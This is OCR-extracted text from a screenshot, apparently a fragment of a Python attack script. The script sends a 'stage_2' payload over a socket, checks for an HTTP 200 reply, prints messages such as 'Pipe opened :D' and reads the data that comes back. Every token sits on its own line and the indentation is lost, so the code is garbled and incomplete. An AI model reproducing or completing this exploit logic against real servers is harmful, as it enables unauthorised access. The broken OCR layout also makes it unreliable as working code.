
else
:
print
(
'[-] Not sure if 
this went well...'
)
print
(
f
"[*] Attempting to 
access url"
)
            ssock
.
send
(
stage_2
)
            data_in 
=
 ssock
.
recv
(
15
)
if
 b
'HTTP/1.1 200 OK'
in
data_in
:
print
(
'[+] Pipe opened 
:D'
)
            data 
=
 read_data
(
ssock
)
return
 data
